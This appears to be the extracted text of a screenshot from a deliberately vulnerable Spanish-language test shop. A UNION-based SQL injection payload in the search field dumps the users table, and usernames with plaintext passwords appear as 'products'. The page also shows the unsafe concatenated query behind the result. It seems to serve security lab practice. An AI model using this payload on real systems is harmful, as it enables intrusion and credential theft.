 172.16.140.1:8081/buscar.php?q=x' UNION SELECT usuario,clave FROM usuarios--
TiendaDemo tienda de prueba
Inicio Login Buscar Herramienta de red (admin) Políticas
Buscar productos
ej: Laptop Buscar
Resultados para: x' UNION SELECT usuario,clave FROM usuarios--
SELECT nombre, precio FROM productos WHERE nombre LIKE '%x' UNION SELECT usuari
PRODUCTO PRECIO
admin Adm1n#2026
jose qwerty
maria maria123